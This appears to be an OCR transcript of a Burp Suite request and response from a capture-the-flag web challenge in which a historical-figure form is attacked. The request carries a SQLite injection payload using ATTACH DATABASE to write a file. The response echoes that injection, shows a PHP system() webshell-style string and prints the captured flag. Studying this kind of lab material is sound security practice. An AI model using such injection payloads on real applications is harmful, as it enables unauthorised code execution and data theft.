 Request
Pretty Raw Hex GraphQL \n
1 POST / HTTP/1.1
2 Host: uscybercombine-s4-biocheck.chals.io
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://uscybercombine-s4-biocheck.chals.io
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://uscybercombine-s4-biocheck.chals.io/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21 Connection: keep-alive
22
23 query=1' ; ATTACH DATABASE '/tmp/exploit.db' AS exploit;  SELECT * FROM exploit.cmd27  --
Response
Pretty Raw Hex Render \n
historical figure from the dropdown menu below to learn more about them!
</p>
48 </div>
49 <div class="col-md-6">
50 <img src="/static/img/aria.jpeg" alt="ARIA" style="width: 50%; height: auto;">
51 </div>
52 </div>
53
54 <h3>
Select a Historical Figure!
</h3>
55
56 <div class="form-group">
57 <form action="/" method="post">
58 <select name="query" class="form-control">
59 <option value="Albert Einstein">
Albert Einstein
</option>
60 <option value="Isaac Newton">
Isaac Newton
</option>
61 <option value="Galileo Galilei">
Galileo Galilei
</option>
62 <option value="Nikola Tesla">
Nikola Tesla
</option>
63 <option value="Marie Curie">
Marie Curie
</option>
64 </select>
65 <button class="btn btn-primary" id="submitBtn">
Submit
</button>
66 </form>
67 </div>
68
69 <h2>
Historical Figure: 1&#39; ; ATTACH DATABASE &#39;/tmp/exploit.db&#39; AS exploit;
SELECT * FROM exploit.cmd27  --
</h2>
70 <p>
./static/fartsyourdsyaa:-c&lt;?system(SIVBGR{H1st0ry_1s_1mp0rt4nt!}); ?&gt;
71 ./4wKckKrtG5Gx22rChQW25C0kyLCku5Tv/flag.txt:SIVBGR{H1st0ry_1s_1mp0rt4nt!}
72 </p>
73 </div>
74 </body>
75 </html>